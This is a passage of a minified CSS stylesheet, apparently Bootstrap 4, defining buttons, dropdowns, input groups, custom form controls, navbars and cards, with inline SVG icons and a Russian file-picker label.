a.btn{pointer-events:none}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 3px rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#007bff;border-color:#007bff}.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#0069d9;background-image:none;border-color:#0062cc}.btn-secondary{color:#fff;background-color:#868e96;border-color:#868e96}.btn-secondary:hover{color:#fff;background-color:#727b84;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 3px rgba(134,142,150,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#868e96;border-color:#868e96}.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#727b84;background-image:none;border-color:#6c757d}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 3px rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#28a745;border-color:#28a745}.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{background-color:#218838;background-image:none;border-color:#1e7e34}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 3px rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#17a2b8;border-color:#17a2b8}.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{background-color:#138496;background-image:none;border-color:#117a8b}.btn-warning{color:#111;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#111;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 3px rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffc107;border-color:#ffc107}.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{background-color:#e0a800;background-image:none;border-color:#d39e00}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 3px rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#dc3545;border-color:#dc3545}.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{background-color:#c82333;background-image:none;border-color:#bd2130}.btn-light{color:#111;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#111;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 3px rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{background-color:#e2e6ea;background-image:none;border-color:#dae0e5}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 3px rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#343a40;border-color:#343a40}.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{background-color:#23272b;background-image:none;border-color:#1d2124}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 3px rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary.active,.btn-outline-primary:active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-secondary{color:#868e96;background-color:transparent;background-image:none;border-color:#868e96}.btn-outline-secondary:hover{color:#fff;background-color:#868e96;border-color:#868e96}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 3px rgba(134,142,150,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#868e96;background-color:transparent}.btn-outline-secondary.active,.btn-outline-secondary:active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#868e96;border-color:#868e96}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 3px rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success.active,.btn-outline-success:active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 3px rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info.active,.btn-outline-info:active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#fff;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 3px rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning.active,.btn-outline-warning:active,.show>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ffc107;border-color:#ffc107}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 3px rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger.active,.btn-outline-danger:active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#fff;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 3px rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light.active,.btn-outline-light:active,.show>.btn-outline-light.dropdown-toggle{color:#fff;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 3px rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark.active,.btn-outline-dark:active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-link{font-weight:400;color:#007bff;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus{border-color:transparent;box-shadow:none}.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent}.btn-link:disabled{color:#868e96}.btn-link:disabled:focus,.btn-link:disabled:hover{text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.dropdown,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background:0 0;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#868e96;background-color:transparent}.show>a{outline:0}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#868e96;white-space:nowrap}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:0 1 auto;flex:0 1 auto;margin-bottom:0}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn+.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.btn+.dropdown-toggle-split::after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;width:100%}.input-group .form-control{position:relative;z-index:2;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group .form-control,.input-group-addon,.input-group-btn{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#495057;text-align:center;background-color:#e9ecef;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:not(:last-child),.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group .form-control:not(:first-child),.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.custom-control{position:relative;display:-ms-inline-flexbox;display:inline-flex;min-height:1.5rem;padding-left:1.5rem;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 1px #fff,0 0 0 3px #007bff}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-indicator{background-color:#e9ecef}.custom-control-input:disabled~.custom-control-description{color:#868e96}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#007bff;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-controls-stacked{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.custom-controls-stacked .custom-control{margin-bottom:.25rem}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.25;color:#495057;vertical-align:middle;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center no-repeat #fff;background-size:8px 10px;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select:disabled{color:#868e96;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;margin-bottom:0;width:100%}.custom-file-input{min-width:14rem;max-width:100%;height:2.5rem;margin:0;opacity:0}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(calc(2.25rem + 2px) - 1px * 2);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Выбрать";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#495057;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.custom-file-control:lang(en):empty::after{content:"Choose file..."}.custom-file-control::before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#495057;background-color:#e9ecef;border:1px solid rgba(0,0,0,.15);border-radius:0 .25rem .25rem 0}.custom-file-control:lang(en)::before{content:"Browse"}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#868e96}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #ddd}.nav-tabs .nav-link.disabled{color:#868e96;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#ddd #ddd #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.show>.nav-pills .nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background:0 0;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:center center no-repeat;background-size:100% 100%}@media (max-width:575px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1201px){.navbar-expand-lg{-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-header{padding:.75rem 